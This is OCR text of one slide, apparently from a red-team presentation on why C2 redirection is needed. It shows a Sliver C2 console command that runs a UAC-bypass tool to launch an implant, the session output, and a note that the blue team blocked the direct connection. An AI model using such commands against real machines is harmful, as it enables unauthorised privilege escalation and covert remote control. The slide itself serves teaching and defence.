 WHY DO WE NEED C2 REDIRECTION?
sliver (PARTICULAR_SOCK) > execute bypassuac.exe C:\\Users\\numenhack\\Documents\\Go_Windows_API\\17-LoadBi
n2Memory\\implant.exe
[*] Command executed successfully
SESSION IS DEAD
[*] Session 4b0deae4 INCLINED_PLATFORM - 192.168.81.129:50103 (DESKTOP-4MPV9H0) - windows/amd64 - Thu, 08 S
ep 2022 23:29:36 EDT
Blue team
blocked it ☹
Direct
Connection
(No C2 redirection)
C2 Server (Sliver)
Target (Sliver implant)
6